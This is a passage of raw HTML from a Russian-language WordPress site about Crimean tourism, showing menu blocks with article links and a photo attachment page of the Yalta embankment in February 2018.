href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\">\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_697adb795f2da","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_51_697adb795f2da" id="td_uid_52_697adb796072c" data-td_block_id="td_uid_51_697adb795f2da" data-td_filter_value="" href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_51_697adb795f2da" id="td_uid_53_697adb7960775" data-td_block_id="td_uid_51_697adb795f2da" data-td_filter_value="117" href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" data-wpel-link="internal">Видео о Крыме</a><a class="mega-menu-sub-cat-td_uid_51_697adb795f2da" id="td_uid_54_697adb79607b8" data-td_block_id="td_uid_51_697adb795f2da" data-td_filter_value="118" href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d1%84%d0%be%d1%82%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" data-wpel-link="internal">Фото о Крыме</a></div></div><div id=td_uid_51_697adb795f2da class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5/" rel="bookmark" title="С открытием Крымского моста, россияне ! Репортаж Первого  канала 16 мая 2018м" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/05/открытие-крымского-моста-16-мая-2018-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/05/открытие-крымского-моста-16-мая-2018-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/05/открытие-крымского-моста-16-мая-2018-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Открытие Крымского моста - 16 мая 2018 !" title="С открытием Крымского моста, россияне ! Репортаж Первого  канала 16 мая 2018м"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5/" rel="bookmark" title="С открытием Крымского моста, россияне ! Репортаж Первого  канала 16 мая 2018м" data-wpel-link="internal">С открытием Крымского моста, россияне ! Репортаж Первого  канала 16&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5/" rel="bookmark" title="Видеорепортаж о Демерджи, Алушта" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/демерджи-алушта-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/демерджи-алушта-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/демерджи-алушта-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Демерджи, Алушта" title="Видеорепортаж о Демерджи, Алушта"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="http://miskhor.ru/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" class="td-post-category" data-wpel-link="internal">Алушта</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5/" rel="bookmark" title="Видеорепортаж о Демерджи, Алушта" data-wpel-link="internal">Видеорепортаж о Демерджи, Алушта</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_51_697adb795f2da" data-td_block_id="td_uid_51_697adb795f2da"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_51_697adb795f2da" data-td_block_id="td_uid_51_697adb795f2da"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-471"><a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" data-wpel-link="internal">Вкусно!</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_55_697adb7967041_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_55_697adb7967041" ><script>var block_td_uid_55_697adb7967041 = new tdBlock();
block_td_uid_55_697adb7967041.id = "td_uid_55_697adb7967041";
block_td_uid_55_697adb7967041.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"90","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_55_697adb7967041_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_55_697adb7967041_rand","tdc_css_class_style":"td_uid_55_697adb7967041_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_55_697adb7967041.td_column_number = "3";
block_td_uid_55_697adb7967041.block_type = "td_block_mega_menu";
block_td_uid_55_697adb7967041.post_count = "5";
block_td_uid_55_697adb7967041.found_posts = "7";
block_td_uid_55_697adb7967041.header_color = "";
block_td_uid_55_697adb7967041.ajax_pagination_infinite_stop = "";
block_td_uid_55_697adb7967041.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_55_697adb7967041);
</script><div id=td_uid_55_697adb7967041 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2/" rel="bookmark" title="Фестиваль рыбной кухни &#171;Барабулька&#187; в Феодосии, 16-18 июня 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Фестиваль рыбной кухни в Феодосии &quot;Барабулька&quot;, июнь 2018" title="Фестиваль рыбной кухни &#171;Барабулька&#187; в Феодосии, 16-18 июня 2018"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2/" rel="bookmark" title="Фестиваль рыбной кухни &#171;Барабулька&#187; в Феодосии, 16-18 июня 2018" data-wpel-link="internal">Фестиваль рыбной кухни &#171;Барабулька&#187; в Феодосии, 16-18 июня 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2/" rel="bookmark" title="Первую &#171;Винную деревню&#187; в Крыму открывает ФГУП ПАО &#171;Массандра&#187;" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/05/гурзуф-первая-винная-деревня-крыму-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/05/гурзуф-первая-винная-деревня-крыму-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/05/гурзуф-первая-винная-деревня-крыму-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Завод Массандра открывает первую винную деревню в Крыму - в Гурзуфе" title="Первую &#171;Винную деревню&#187; в Крыму открывает ФГУП ПАО &#171;Массандра&#187;"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2/" rel="bookmark" title="Первую &#171;Винную деревню&#187; в Крыму открывает ФГУП ПАО &#171;Массандра&#187;" data-wpel-link="internal">Первую &#171;Винную деревню&#187; в Крыму открывает ФГУП ПАО &#171;Массандра&#187;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%b5-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d1%88%d0%bb%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d1%83%d0%ba%d1%83/" rel="bookmark" title="В «Массандре» успешно прошла  переукупорка вина  1945 года !" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/05/массандра-переукупорка-вина-1945-года-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/05/массандра-переукупорка-вина-1945-года-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/05/массандра-переукупорка-вина-1945-года-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="В «Массандре» успешно прошла  переукупорка вина  1945 года !"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%b5-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d1%88%d0%bb%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d1%83%d0%ba%d1%83/" rel="bookmark" title="В «Массандре» успешно прошла  переукупорка вина  1945 года !" data-wpel-link="internal">В «Массандре» успешно прошла  переукупорка вина  1945 года !</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf/" rel="bookmark" title="Вечерний Гурзуф &#8212; улочки, набережная и пляж Гурзуфа, август 2014" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/гурзуф-центр-поселка-таверна-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/гурзуф-центр-поселка-таверна-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/гурзуф-центр-поселка-таверна-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Гурзуф, улочки и набережная" title="Вечерний Гурзуф &#8212; улочки, набережная и пляж Гурзуфа, август 2014"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf/" rel="bookmark" title="Вечерний Гурзуф &#8212; улочки, набережная и пляж Гурзуфа, август 2014" data-wpel-link="internal">Вечерний Гурзуф &#8212; улочки, набережная и пляж Гурзуфа, август 2014</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%8f%d0%bb%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%b4%d0%be%d0%b6%d0%b4%d1%8f-%d0%be%d0%b4%d0%b8/" rel="bookmark" title="Ялтинская набережная после дождя, один день в августе 2017" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/ялта-набережная-ленина-после-дождя-7-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/ялта-набережная-ленина-после-дождя-7-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/02/ялта-набережная-ленина-после-дождя-7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ялтинская набережная после дождя, один день в августе 2017"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%8f%d0%bb%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%b4%d0%be%d0%b6%d0%b4%d1%8f-%d0%be%d0%b4%d0%b8/" rel="bookmark" title="Ялтинская набережная после дождя, один день в августе 2017" data-wpel-link="internal">Ялтинская набережная после дождя, один день в августе 2017</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_55_697adb7967041" data-td_block_id="td_uid_55_697adb7967041"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_55_697adb7967041" data-td_block_id="td_uid_55_697adb7967041"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://miskhor.ru/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://miskhor.ru/" data-wpel-link="internal">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Набережная Ялты сегодня, 09 февраля 2018" class="entry-crumb" href="http://miskhor.ru/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018/" data-wpel-link="internal">Набережная Ялты сегодня, 09 февраля 2018</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ялта-набережная-февраль-2018-1</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>ялта-набережная-февраль-2018-1</span>
                                </h1>            <a href="http://miskhor.ru/wp-content/uploads/2018/02/ялта-набережная-февраль-2018-1.jpg" title="ялта-набережная-февраль-2018-1" rel="attachment" data-wpel-link="internal"><img class="td-attachment-page-image" src="http://miskhor.ru/wp-content/uploads/2018/02/ялта-набережная-февраль-2018-1.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href="http://miskhor.ru/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018/%d1%8f%d0%bb%d1%82%d0%b0-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8c-2018-%d0%bd%d0%b8%d0%ba%d0%b0-%d0%b8-%d0%b4%d0%b0%d0%bd%d0%b0/" data-wpel-link="internal"><img width="150" height="150" src="http://miskhor.ru/wp-content/uploads/2018/02/ялта-набережная-февраль-2018-Ника-и-Дана-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="ялта-набережная-февраль-2018-Ника-и-Дана" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href="http://miskhor.ru/%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%8f%d0%bb%d1%82%d1%8b-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-09-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018/%d1%8f%d0%bb%d1%82%d0%b0-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8c-2018-2/" data-wpel-link="internal"><img width="150" height="150" src="http://miskhor.ru/wp-content/uploads/2018/02/ялта-набережная-февраль-2018-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="ялта-набережная-февраль-2018-2" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_3 td_block_widget td_uid_57_697adb796e5f7_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_57_697adb796e5f7" ><script>var block_td_uid_57_697adb796e5f7 = new tdBlock();
block_td_uid_57_697adb796e5f7.id = "td_uid_57_697adb796e5f7";
